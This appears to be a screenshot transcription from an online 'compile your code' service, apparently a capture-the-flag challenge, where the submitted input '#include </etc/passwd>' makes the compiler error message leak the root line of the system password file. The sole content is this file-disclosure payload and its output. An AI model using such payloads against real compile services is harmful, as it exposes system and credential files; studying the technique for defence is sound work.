 Welcome guest! Please input your code below and we will compile it for you.
#include </etc/passwd>
Compile
Sorry, we could not compile this code.
b'In file included from /tmp/caas_8bv4_29k.c:1:\n/etc/passwd:1:5: error: expected \xe2\x80\x98=\xe2\x80\x99, \xe2\x80\x98,\xe2\x80\x99, \xe2\x80\x98;\xe2\x80\x99, \xe2\x80
\x98asm\xe2\x80\x99 or \xe2\x80\x98__attribute__\xe2\x80\x99 before \xe2\x80\x98:\xe2\x80\x99 token\n root:x:0:0:root:/root:/bin/bash\n ^\n'